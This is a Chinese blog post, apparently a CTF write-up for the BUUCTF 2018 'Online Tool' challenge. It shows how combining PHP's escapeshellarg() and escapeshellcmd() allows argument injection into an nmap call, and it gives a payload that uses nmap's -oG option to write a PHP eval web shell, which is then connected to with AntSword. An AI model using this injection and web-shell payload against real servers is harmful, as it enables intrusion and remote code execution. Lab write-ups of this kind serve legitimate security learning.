BUUCTF2018
Online Tool
- RCE
1 |
|
escapeshellarg()和escapeshellcmd() 这两个函数在一起用会有些问题,参考escapeshellarg与escapeshellcmd造成的逃逸。
这里常见的命令后注入操作如 | & &&都不行,虽然我们通过上面的操作逃过了单引号,但escapeshellcmd会对这些特殊符号前面加上\来转移…。
在nmap命令中 有一个参数-oG可以实现将命令和结果写到文件
namp <?php phpinfo(); ?> -oG 1.php
可以写入一个文件namp nmap <?php phpinfo();> -oG 1.php\’
会写成1.php‘ 而不是 1.php
所以可以利用这个来写一句话木马,如果我们在数据后面,加上一个单引号,所有的单引号都闭合了,那么我们在单引号后面,就可以加上我们想要执行的命令了。

这样的话,语句就变成了:
nmap -T5 -sT -Pn --host-timeout 2 -F ‘1’\‘’ shellcode' ,因为所有的单引号都被闭合了,所以可以忽略。放出paylod:
'<?php eval($_POST["a"]);?> -oG 1.php '
you are in sandbox 3cbd637876b7cb201c6b151230494295Starting Nmap 7.70 ( https://nmap.org ) at 2020-03-10 16:14 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 15.17 seconds Nmap done: 0 IP addresses (0 hosts up) scanned in 15.17 seconds
然后蚁剑连接即可

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 Rick!
评论